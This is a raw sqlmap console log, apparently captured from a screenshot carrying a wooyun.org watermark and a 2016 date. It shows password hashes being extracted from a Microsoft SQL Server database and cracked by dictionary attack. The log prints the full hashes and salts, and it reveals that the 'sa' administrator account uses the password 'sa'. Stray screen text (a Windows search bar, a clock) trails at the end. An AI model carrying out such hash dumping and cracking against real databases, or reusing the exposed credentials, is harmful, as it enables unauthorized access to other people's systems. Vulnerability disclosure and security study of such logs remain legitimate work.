 SqlMap
[23:49:19] [INFO] retrieved: "trswcm","0x0100151653078695a6960539e36927736080...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[23:49:21] [INFO] using hash method 'mssql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file 'E:\ProgramData\Microsoft\Windows\Start Menu\Programs\Python 2.7\sqlmap-master\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:49:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:49:31] [INFO] starting dictionary-based cracking (mssql_old_passwd)
[23:49:31] [INFO] starting 2 processes
[23:54:49] [INFO] cracked password 'sa' for user 'sa'
database management system users password hashes:
[*] %20 [1]:
password hash: %20
[*] BUILTIN%5CAdministrators [1]:
password hash: %20
[*] sa [1]:
password hash: 0x01001571171401f5533ebf8dae8f786f1ea13155634e7198760447e7a81e55ff76255c56b2518b4f4b3d29338791
header: 0x0100
salt: 15711714
mixedcase: 01f5533ebf8dae8f786f1ea13155634e71987604
uppercase: 47e7a81e55ff76255c56b2518b4f4b3d29338791
clear-text password: sa
[*] SCTM%5CAdministrator [1]:
password hash: %20
[*] SCTMS8%5Csctm_admin [1]:
password hash: %20
[*] trswcm [1]:
password hash: 0x0100151653078695a6960539e369277360804b2c85f752685e109a7c52c81d97d0660737fb486e9da2105472ceb3
header: 0x0100
salt: 15165307
搜索 Web 和 Windows
中
M
www.wooyun.org
0:12
2016/2/8